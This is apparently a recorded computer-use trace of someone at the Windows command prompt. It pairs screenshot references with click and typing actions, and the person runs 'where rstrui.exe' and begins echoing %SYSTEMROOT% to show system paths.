
{"action": "left_click", "coordinate": [681, 504]}

{"action": "left_click", "coordinate": [480, 234]}

- Run start iexplore shell:::{3f6bc534-dfa1-4ab4-ae54-ef25a74e0107} and begin typing a where command
{"action": "type", "text": "start iexplore"}

{"action": "type", "text": "shell:::{3f6bc534-dfa1-4ab4-ae54-ef25a74e0107}"}

{"action": "type", "text": "whe"}

{"action": "type", "text": "re"}

- Run where rstrui.exe and mark the returned C:\Windows\System32 path
{"action": "type", "text": "rstr"}

{"action": "type", "text": "ui.exe"}

{"action": "left_click_drag", "start_coordinate": [304, 249], "coordinate": [475, 249]}

{"action": "key", "text": "Enter"}

{"action": "left_click_drag", "start_coordinate": [0, 280], "coordinate": [316, 279]}

- Echo %SYSTEMROOT% to show it is C:\Windows
{"action": "type", "text": "echo"}

{"action": "type", "text": "%SYSTE"}

{"action": "type", "text": "MROOT"}
